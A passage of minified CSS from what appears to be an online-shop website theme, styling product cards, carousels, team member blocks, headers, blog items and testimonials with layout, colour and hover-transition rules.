var(--theme-color);}.product_content04{position: relative;padding: 12px 35px 46px;}.product_content04 .prLabels{position: relative;left: auto;top: 0;display: flex;margin: 0 0 19px;}.product_content04 .prLabels .off{background: #fe4343;margin-left: 3px;}.product_content04 h3{font-size: 18px;color: #212121;margin: 0 0 14px;}.product_content04 h3 a{color: inherit;}.product_content04 h3 a:hover{color: var(--theme-color);}.product_content04 .ratings{margin: 25px 0 0;}.productItem04 .piActionBtns{position: absolute;top: auto;bottom: -19px;left: auto;right: 38px;width: auto;}.productItem04:hover .piActionBtns a:nth-child(1), .productItem04:hover .piActionBtns a:nth-child(2){opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.productItem04 .piActionBtns a{width: 57px;height: 57px;color: #1c1c1c;font-size: 15.78px;line-height: 57px;background: #fff1e4;margin: 0 0 0 4px;}.productItem04 .piActionBtns a:hover{background: var(--theme-color);color: #fff;}.productSlider01.owl-carousel .owl-nav {width: 100%;}.productSlider01.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -115px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #eaeaea;color: #1c1c1c;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider01.owl-carousel .owl-nav .owl-next{left: auto;right: -115px;}.productSlider01.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.productSlider01.owl-carousel .owl-dots{position: relative;margin: 0px 0 0;text-align: center;}.productSlider01.owl-carousel .owl-dots button span{display: none;}.productSlider01.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #eaeaea;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider01.owl-carousel .owl-dots button.active, .productSlider01.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.productItem05{position: relative;font-family: 'Spartan', sans-serif;border-radius: 15px;margin: 0 0 32px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb05{text-align: center;min-height: 230px;position: relative;background: #f9f9f9;border-radius: 15px;z-index: 2;margin: 0 0 0;}.productItem05 .proThumb05 img{width: auto;max-width: 100%;height: auto;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;}.proThumb05 .prname{display: inline-block;background: var(--theme-color);color: #FFF;font-size: 9.5px;text-transform: uppercase;letter-spacing: 0;font-weight: 900;line-height: 27px;border-radius: 30px;height: 25px;padding: 0 10px;margin: 0;position: absolute;left: 12px;top: 12px;}.proThumb05 .prLabels{left: auto;right: 11px;top: 11px;}.proThumb05 .prLabels .off{background: #fe4343;margin-left: 3px;}.product_content05{position: relative;padding: 16px 12px 16px;}.pro-quantity{position: relative;margin: 0 0 11px;display: flex;padding-right: 83px;}.product_content05 .progress{position: relative;border-radius: 30px;height: 10px;width: 100%;background: #f0f0f0;}.product_content05 .progress-bar{background: var(--theme-color);border-radius: 30px;}.pro-quantity p{font-size: 11px;font-weight: 700;line-height: 1.1;letter-spacing: -.55px;color: var(--theme-color);margin: 0;position: absolute;right: 0;top: 0;}.pro-quantity p span{color: #202020;display: inline-block;font-weight: 500;}.product_content05 h3{font-size: 18px;color: #212121;margin: 0 0 14px;}.product_content05 h3 a{color: inherit;}.product_content05 h3 a:hover{color: var(--theme-color);}.product_content05 .pi01Price{font-size: 14.91px;letter-spacing: -.74px;}.product_content05 .pi01Price .price span{font-size: 11px;color: #8e8a8a;font-weight: 500;margin-left: 6px;text-transform: uppercase;letter-spacing: -.44px;}.offerexpire{display: inline-block;font-family: 'Spartan', sans-serif;height: 44px;background: #fb532c;border-radius: 3px;font-size: 11px;color: #fff;font-weight: 700;line-height: 46px;padding: 0 18px;text-transform: uppercase;text-align: center;margin: 19px 0 0;}.offerexpire > p{float: left;display: flex;}.offerexpire > p i{font-size: 12px;position: relative;top: -1px;margin-right: 6px;}.offerexpire.text-left{justify-content: flex-start;}.offerexpire.text-right{justify-content: flex-end;}.countdown_dashboard_two{display: inline-block;}.countdown_dashboard_two .countdown-section{margin: 0 0 0 5px;position: relative;}.countdown_dashboard_two .countdown-section:before{position: relative;left: -3px;bottom: 0;top: 0;margin: auto 0;display: inline-block;content: ':';font-size: inherit;color: inherit;}.countdown_dashboard_two .countdown-section .countdown-amount {position: relative;}.countdown_dashboard_two .countdown-section .countdown-period{display: none;}.fact_01{position: relative;font-family: 'Spartan', sans-serif;padding-left: 105px;}.fact_01 i{color: var(--theme-color);font-size: 73px;line-height: 73px;position: absolute;left: 0;top: -4px;}.fact_01 h2{font-size: 40px;line-height: 40px;color: #fff;letter-spacing: -1.6px;margin: 0 0 6px;}.fact_01 h3{font-size: 20px;color: #e2e2e2;font-weight: 500;letter-spacing: -.8px;margin: 0;}.productItem06 .product_content04{padding: 110px 35px 36px;}.productItem06 .proThumb04{position: absolute;left: 0;right: 0;top: 0;margin: auto;margin-top: -95px;text-align: center;}.productItem06 .proThumb04 img{width: auto;max-width: 100%;height: auto;display: inline-block;}.productItem06 {position: relative;font-family: 'Spartan', sans-serif;background: #fff;border-radius: 10px;margin: 95px 0 30px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem06 .piActionBtns {position: absolute;top: auto;bottom: -19px;left: auto;right: 25px;width: auto;}.productItem06 .piActionBtns a {width: 52px;height: 52px;color: #1c1c1c;font-size: 15px;line-height: 52px;background: #fff1e4;margin: 0 0 0 4px;}.productItem06 .piActionBtns a:hover{background: var(--theme-color);color: #fff;}.productItem06:hover .piActionBtns a:nth-child(1), .productItem06:hover .piActionBtns a:nth-child(2) {opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.productSlider02.owl-carousel .owl-nav {width: 100%;}.productSlider02.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -120px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e7efd3;color: #a5bf36;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider02.owl-carousel .owl-nav .owl-next{left: auto;right: -120px;}.productSlider02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.productSlider02.owl-carousel .owl-dots{position: relative;margin: 0px 0 0;text-align: center;}.productSlider02.owl-carousel .owl-dots button span{display: none;}.productSlider02.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #eaeaea;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider02.owl-carousel .owl-dots button.active, .productSlider02.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.productItem06.p06bg{background: #f9f9f9;}.onlybtn{position: relative;font-family: 'Spartan', sans-serif;display: inline-block;}.onlybtn i{width: 80px;height: 80px;border: 3px solid #fff;border-radius: 50%;text-align: center;display: block;line-height: 76px;font-size: 20px;color: #fff;letter-spacing: -6px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.onlybtn span{font-size: 17.91px;display: block;color: #fff;margin: 71px 0 0 -40px;transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-o-transform: rotate(-90deg);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.onlybtn:hover span{color: var(--theme-color);}.onlybtn:hover i{color: var(--theme-color);border-color: var(--theme-color);}.teamItem01{position: relative;margin: 0 0 30px;}.tmThumb{position: relative;border-radius: 50%;margin: auto;overflow: hidden;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.teamItem01 .tmThumb img{width: 100%;height: auto;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.teamItem01:hover .tmThumb img {opacity: .29;}.teamItem01:hover .tmThumb{background: var(--theme-color);transform: scale(.9);-moz-transform: scale(.9);-webkit-transform: scale(.9);}.tmWrapper{position: relative;z-index: 1;}.tmWrapper:after{position: absolute;left: 0;top: 0;width: 100%;height: 100%;border: 2px solid var(--theme-color);border-radius: 50%;content: '';visibility: hidden;opacity: 0;z-index: -1;transform: scale(.8);-moz-transform: scale(.8);-webkit-transform: scale(.8);-webkit-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}.teamItem01:hover .tmWrapper:after{visibility: visible;opacity: 1;transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.tm_socail {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;text-align: center;z-index: 2;}.tm_socail a {display: inline-block;background: transparent;text-align: center;font-size: 18px;color: #fff;margin: 0 11px;visibility: hidden;opacity: 0;}.tm_socail a:nth-child(1) {-webkit-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 500ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(2) {-webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(3) {-webkit-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 800ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(4) {-webkit-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 950ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(05){-webkit-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 1100ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.tm_socail a:nth-child(06){-webkit-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-moz-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-ms-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);-o-transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transition: all 1250ms cubic-bezier(0.445, 0.05, 0.55, 0.95);transform: translate3d(0, 70px, 0);-moz-transform: translate3d(0, 70px, 0);-webkit-transform: translate3d(0, 70px, 0);-ms-transform: translate3d(0, 70px, 0);-o-transform: translate3d(0, 70px, 0);}.teamItem01:hover .tm_socail a {visibility: visible;opacity: 1;transform: translate3d(0, 150px, 0);-moz-transform: translate3d(0, 150px, 0);-webkit-transform: translate3d(0, 150px, 0);-ms-transform: translate3d(0, 150px, 0);-o-transform: translate3d(0, 150px, 0);}.tm_socail a:hover{color: #232424;}.tmContent{position: relative;font-family: 'Spartan', sans-serif;padding: 19px 0 0;}.tmContent h5{font-size: 22px;line-height: 24px;color: #212121;letter-spacing: -.66px;margin: 0 0 1px;}.tmContent p{margin: 0;font-size: 13px;color: #9298a3;font-weight: 600;text-transform: uppercase;}.client-slider-02.owl-carousel{border: 1px solid #e8e8e8;border-radius: 100px;position: relative;}.client-slider-02.owl-carousel .owl-stage-outer{border-radius: 100px;}.client-slider-02.owl-carousel .owl-item{text-align: center;}.client-slider-02.owl-carousel a {width: 100%;border-right: 1px solid #e8e8e8;padding: 3px 0;background: transparent;text-align: center;display: inline-block;position: relative;transition: all 0.3s ease-in-out;}.client-slider-02.owl-carousel .owl-item:last-child a{border-right: none;}.client-slider-02.owl-carousel a img{width: 182px;height: 161px;display: inline-block;}.client-slider-02.owl-carousel .owl-dots{position: relative;text-align: center;line-height: .9;margin: 23px 0 0;}.client-slider-02.owl-carousel .owl-dots button span{display: none;}.client-slider-02.owl-carousel .owl-dots button{width: 16px;height: 16px;background: #e5e5e5;border-radius: 50%;margin: 0 3px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider-02.owl-carousel .owl-dots button:hover, .client-slider-02.owl-carousel .owl-dots button.active{background: var(--theme-color);}.topbar03{position: relative;font-family: 'Spartan', sans-serif;border: 2px solid #f5f5f5;padding: 9px 0;}.info{position: relative;display: inline-block;font-size: 13px;color: #1b1919;line-height: 26px;font-weight: 500;margin-right: 35px;}.info:after{position: absolute;right: -17px;top: 7px;height: 13px;width: 1px;content: '';background: #d4d4d4;}.info i{display: inline-block;margin-right: 5px;}.info:last-child{margin-right: 0;}.info:last-child:after{display: none;}.topbar03 .tbaccess ul li a{color: #1b1919;font-weight: 500;letter-spacing: 0;}.topbar03 .tbaccess ul li a:hover{color: var(--theme-color);}.topbar03 .tbaccess ul li:last-child {margin-left: 28px;}.topbar03 .tbaccess ul li:last-child::after{left: -14px;height: 13px;top: 7px;}.hm02 .search-product{border-color: #2e2e2e;}.hm02 .search-category{background: #2e2e2e;}.hm02 .search-category select, .hm02 .search-category .nice-select{color: #fff;}.hm02 .accessNav{margin: 19px 10px 0 0;}.hm02 .accessNav a.cartBtn, .hm02 .accessNav > a{color: #2e2e2e;}.hm02 .shoping_cart:hover a.cartBtn, .hm02 .accessNav > a:hover{background: var(--theme-color);color: #FFF;}.hm02 .accessNav a.cartBtn span, .hm02 .accessNav > a span{background: var(--theme-color);color: #fff;visibility: hidden;opacity: 0;transform: scale(.8);-moz-transform: scale(.8);-webkit-transform: scale(.8);}.hm02 .shoping_cart:hover a.cartBtn span, .hm02 .accessNav > a:hover span{background: #191919;color: #fff;visibility: visible;opacity: 1;transform: scale(1);-moz-transform: scale(1);-webkit-transform: scale(1);}.header03{position: relative;}.header03:after{position: absolute;right: 0;top: 0;width: 74%;content: '';height: 100%;background: #f5f5f5;}.header03 .navBar01{position: relative;z-index: 2;background: transparent;border-radius: 0;padding: 0;box-shadow: none;}.header03 .all-categories-dropdown .select{height: 69px;width: 388px;border-radius: 20px 20px 0 0;line-height: 71px;padding: 0 40px;text-align: left;text-transform: uppercase;}.header03.fixedHeader .all-categories-dropdown .select{border-radius: 0;}.header03 .all-categories-dropdown .select span{margin-right: 9px;}.header03 .all-categories-dropdown .select i{width: 33px;height: 33px;background: #68ae02;border-radius: 50%;text-align: center;color: #fff;font-size: 18px;line-height: 35px;float: right;margin-top: 17px;}.header03 .midIconBox{padding-left: 58px;margin: 14px 0 0;}.header03 .midIconBox i{width: 45px;height: 43px;background: #2e2e2e;line-height: 43px;text-align: center;color: #fff;font-size: 20px;border-radius: 3px;top: -7px;}.header03 .midIconBox h5{color: #2e2e2e;font-size: 16px;letter-spacing: -.32px;}.header03 .midIconBox p{font-size: 12px;color: #4f4f4f;font-weight: 500;letter-spacing: -.24px;margin: 0;}.header03 .mainMenu{margin: 0;}.header03 .mainMenu > ul > li{padding: 32px 0 25px;border-right: 1px solid #ebebeb;padding-right: 20px;margin-right: 16px;}.header03 .mainMenu > ul > li:last-child{border-right: none;padding-right: 0;margin-right: 0;}.header03 .mainMenu ul li a{font-size: 15px;color: #1b1919;}.header03 .mainMenu > ul > li > a::before{display: none;}.header03 .mainMenu ul li:hover > a, .header03 .mainMenu ul li.current-menu-item > a {color: var(--theme-color);}.icon_box_04{position: relative;padding: 0;margin: 0 0 20px;}.icon_box_04 .ibImg{margin: 0 0 23px;width: 154px;height: 154px;font-size: 73px;color: var(--theme-color);line-height: 145px;background: #fff;border-radius: 50%;position: relative;text-align: center;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_04 .ibImg::after {position: absolute;left: 18px;top: 18px;width: calc(100% - 36px);height: calc(100% - 36px);content: '';border-style: solid;border-width: 1px;border-color: #ececec;border-radius: 50%;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_04 .ibImg:before{position: absolute;left: 18px;top: 18px;width: calc(100% - 36px);height: calc(100% - 36px);content: '';visibility: hidden;opacity: 0;border-style: dashed;border-width: 1px;border-color: var(--theme-color);border-radius: 50%;-webkit-animation-duration: 1500ms;animation-duration: 1500ms;-webkit-animation: rotated 10s infinite linear;animation-play-state: running;animation: rotated 10s infinite linear;animation-play-state: running;animation-play-state: running;-webkit-animation-play-state: paused;animation-play-state: paused;-webkit-transition: 500ms all ease;transition: 500ms all ease;-webkit-animation-play-state: running;animation-play-state: running;}.icon_box_04:hover .ibImg:before{visibility: visible;opacity: 1;}.icon_box_04:hover .ibImg:after{visibility: hidden;opacity: 0;}.icon_box_04 .ibImg img{width: auto;max-height: 73px;}.icon_box_04 h3{font-size: 20px;font-weight: 700;letter-spacing: -.8px;margin: 0 0 11px;}.icon_box_04 p{font-size: 15px;line-height: 24px;color: #464646;margin: 0;}.productSlider03.owl-carousel .owl-stage-outer {height: calc(100% + 30px);margin: -15px;padding: 15px;width: calc(100% + 30px);}.productSlider03.owl-carousel{padding: 0 9px;}.productSlider03.owl-carousel .owl-nav {width: 100%;}.productSlider03.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -93px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e0e0e0;color: #232424;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider03.owl-carousel .owl-nav .owl-next{left: auto;right: -93px;}.productSlider03.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.productSlider03.owl-carousel .owl-dots{position: relative;margin: 0px 0 0;text-align: center;}.productSlider03.owl-carousel .owl-dots button span{display: none;}.productSlider03.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #e0e0e0;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider03.owl-carousel .owl-dots button.active, .productSlider03.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.filter_menu02 {position: relative;display: flex;margin: 33px 0 50px;padding: 0;}.filter_menu02.text-right {justify-content: flex-end;}.filter_menu02.text-center {justify-content: center;}.filter_menu02 li {list-style: none;display: inline-block;font-size: 12px;font-weight: 700;height: 42px;border: 1px solid #eaeaea;color: #121111;font-family: 'Spartan', sans-serif;position: relative;cursor: pointer;padding: 7px 16px;border-radius: 3px;margin-left: 14px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filter_menu02 li:hover, .filter_menu02 li.active {color: #fff;background: var(--theme-color);border-color: var(--theme-color);}.productItem07 {position: relative;font-family: 'Spartan', sans-serif;background: #fff;margin: 0 0 40px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb07{background: #f7f7f7;min-height: 225px;margin: 0 4px;border-radius: 20px;position: relative;z-index: 2;text-align: center;}.productItem07 .proThumb07 img{position: absolute;left: 0;right: 0;bottom: -73px;margin: auto;width: auto;max-width: 100%;height: auto;display: inline-block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem07:hover .proThumb07 img{opacity: .25;}.productItem07 .prLabels{left: 30px;top: 21px;}.productItem07 .off {background: #fe4343;color: #FFF;font-size: 9.5px;text-transform: uppercase;letter-spacing: 0;font-weight: 900;line-height: 27px;border-radius: 30px;height: 25px;padding: 0 10px;margin: 0;position: absolute;right: 30px;top: 21px;}.productItem07 .piActionBtns {position: absolute;left: 0;right: 0;top: 54px;margin: auto;width: auto;}.productItem07 .piActionBtns a {width: 50px;height: 50px;color: #2e2e2e;font-size: 15.24px;line-height: 51px;background: #fff;margin: 0 2px;}.productItem07 .piActionBtns a:hover{background: var(--theme-color);color: #fff;}.productItem07:hover .piActionBtns a:nth-child(1), .productItem07:hover .piActionBtns a:nth-child(2) {opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.product_content07 {position: relative;padding: 103px 35px 32px;width: calc(100% + 8px);left: -4px;margin-top: -53px;border-radius: 20px;border: 2px solid #eaeaea;}.product_content07 h3 {font-size: 18px;color: #212121;margin: 0 0 10px;}.product_content07 h3 a {color: inherit;}.product_content07 h3 a:hover {color: var(--theme-color);}.product_content07 .pi01Price{font-size: 14px;letter-spacing: -.7px;}.product_content07 .pi01Price del{font-size: 9.66px;margin-right: 6px;}.ads-slider.owl-carousel{background: #f9f4ee;border-radius: 20px;height: 387px;overflow: hidden;padding-top: 20px;}.ads-slider.owl-carousel .owl-nav {position: absolute;left: 12px;bottom: 12px;z-index: 2;}.ads-slider.owl-carousel .owl-nav button {text-align: center;margin: 0;font-size: 18.35px;line-height: 42px;width: 42px;height: 42px;background: #ffffff;color: #322e2e;border: none;outline: none;margin-right: 4px;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.ads-slider.owl-carousel .owl-nav .owl-next{left: auto;right: -120px;}.ads-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.icon_box_05{position: relative;padding: 9px 0 0 125px;margin: 0 0 40px;}.icon_box_05 .ibImg{position: absolute;z-index: 2;left: 0;top: 0;margin: 0;width: 98px;height: 98px;font-size: 60px;color: var(--theme-color);background: transparent;border-radius: 50%;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_05 .ibImg img{width: 100%;border-radius: 50%;}.icon_box_05 .ibImg::after {position: absolute;right: -7px;top: 38px;z-index: -1;width: 20px;height: 20px;background: var(--theme-color);content: '';border-radius: 50%;}.icon_box_05 h3{font-size: 21px;line-height: 28px;font-weight: 700;letter-spacing: -.42px;margin: 0 0 3px;}.icon_box_05 p{font-size: 17px;line-height: 27px;color: #646464;margin: 0;}.icon_box_05.text-right{padding-left: 0;padding-right: 125px;}.icon_box_05.text-right .ibImg{left: auto;right: 0;}.icon_box_05.text-right .ibImg:after{right: auto;left: -7px;}.productItem08 {position: relative;font-family: 'Spartan', sans-serif;margin: 0 0 30px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb08{background: #f9f4ee;min-height: 204px;margin: 0;border-radius: 5px;position: relative;z-index: 2;text-align: center;}.productItem08 .proThumb08 img{position: absolute;left: 0;right: 0;bottom: 0;top: 0;margin: auto;width: auto;max-width: 100%;height: auto;display: inline-block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product_content08 {position: relative;padding: 17px 0 0;}.product_content08 h3 {font-size: 17px;font-weight: 700;color: #0d0d0d;margin: 0 0 4px;}.product_content08 h3 a {color: inherit;}.product_content08 h3 a:hover {color: var(--theme-color);}.product_content08 .pi01Price{font-size: 12px;font-weight: 600;letter-spacing: -.6px;}.product_content08 .pi01Price del{font-size: 8.66px;margin-right: 5px;}.lookbook03{position: relative;background: #f5f5f5;border-radius: 15px;padding: 0;min-height: 664px;}.lookbook03 img{max-width: 415px;height: auto;position: absolute;right: 0;bottom: -127px;}.offer{overflow: hidden;width: 100%;height: 100%;position: absolute;left: 0;top: 0;}.offer h5{background: #cf1732;color: #fff;font-size: 18px;color: #fff;text-align: center;display: block;text-transform: uppercase;letter-spacing: -1px;margin: 0;line-height: 53px;height: 50px;position: absolute;left: -70px;top: 52px;padding: 0 85px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);}.lkbook_content03{position: absolute;left: 35px;bottom: 95px;}.lkbook_content03 h3{font-size: 37px;line-height: 42px;color: #0d0d0d;letter-spacing: -1.48px;margin: 0 0 1px;}.lkbook_content03 p{font-size: 17px;line-height: 27px;color: #646464;margin: 0 0 27px;}.lkbook_content03 .organ_btn{border-radius: 50px;height: 55px;font-size: 13.55px;letter-spacing: -.27px;line-height: 57px;padding: 0px 46px;margin: 0;}.lkbook_content03 .organ_btn i{margin-left: 14px;width: 24px;height: 24px;font-size: 11.16px;line-height: 24px;}.teamItem02{position: relative;margin: 0 0 30px;}.tmThumb02{position: relative;overflow: hidden;}.teamItem02 .tmThumb02 img{width: 100%;height: auto;border-radius: 20px;transition: all ease 400ms;-webkit-transition: all ease 400ms;-moz-transition: all ease 400ms;}.tm_socail02{position: absolute;left: 0;bottom: 0;height: 0;right: 0;border-radius: 0 0 20px 20px;margin: 0 auto;text-align: center;background: var(--theme-color);border-top: none;padding: 15px 10px;visibility: hidden;opacity: 0;transition: all ease 500ms;-webkit-transition: all ease 500ms;-moz-transition: all ease 500ms;}.tm_socail02 a{display: inline-block;width: 32px;height: 32px;margin: 0 -1px;background: transparent;border-radius: 50%;text-align: center;line-height: 32px;font-size: 15px;color: #ffffff;}.tm_socail02 a:hover{background: #518a00;}.teamItem02:hover .tm_socail02 {height: 62px;visibility: visible;opacity: 1;}.teamItem02 .tmContent{visibility: hidden;opacity: 0;padding: 22px 0 0;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.teamItem02 .tmContent h5{font-size: 24px;color: #232424;font-weight: 900;letter-spacing: 0;margin: 0 0 -1px;}.teamItem02 .tmContent p{font-size: 16px;color: #666666;font-weight: 500;text-transform: capitalize;}.teamItem02:hover .tmContent{visibility: visible;opacity: 1;padding-left: 60px;}.teamItem02 .tmContent:after{position: absolute;left: 36px;top: 0;width: 5px;height: 0;content: '';background: var(--theme-color);border-radius: 0 0 3px 3px;-webkit-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}.teamItem02:hover .tmContent:after{height: 29px;}.blogItem02 {position: relative;background: #fff;margin: 0 3px 32px;border-radius: 20px;font-family: 'Spartan', sans-serif;-webkit-box-shadow: 0px 0px 117px 0px rgba(196, 196, 196, 0.28);-moz-box-shadow: 0px 0px 117px 0px rgba(196, 196, 196, 0.28);box-shadow: 0px 0px 117px 0px rgba(196, 196, 196, 0.28);}.blogItem02 .blogThumb img{border-radius: 20px 20px 0 0;}.blogItem02:hover .blogThumb::before {left: 0;right: 0;opacity: 0;transition: all 400ms linear;}.blogItem02 .blogContent{padding: 22px 22px 32px;}.blogItem02 .blogContent .bmeta{font-size: 13px;color: #666666;font-weight: 600;letter-spacing: 0;margin: 0 0 4px;}.blogItem02 .blogContent .bmeta i{margin-right: 7px;position: relative;top: -2px;}.blogItem02 .blogContent h3{color: #222d39;font-size: 14px;line-height: 31px;font-weight: 400;letter-spacing: 0;}.shaff_empty_item {height: 33px;}.testimonial02.owl-carousel{position: relative;padding-right: 30px;}.testmonialItem{position: relative;}.testmonialItem .quote{font-family: 'Spartan', sans-serif;font-size: 22.5px;line-height: 35.73px;color: #000000;letter-spacing: -.78px;margin: 0 0 13px;}.testmonialItem p{font-size: 19.44px;line-height: 32.41px;color: #9fa4af;margin: 0 0 43px;}.tsauthor{font-size: 15.12px;color: #9fa4af;line-height: 30px;font-weight: 700;font-family: 'Spartan', sans-serif;}.tsauthor span{text-transform: uppercase;color: var(--theme-color);}.tsauthor i{color: #2e3192;display: inline-block;font-style: normal;margin: 0 9px;}.testimonial02.owl-carousel .owl-dots{position: relative;text-align: right;margin: -37px -15px 0 0;}.testimonial02.owl-carousel .owl-dots button{display: inline-block;width: 11px;height: 11px;margin: 0 0 0 17px;background: 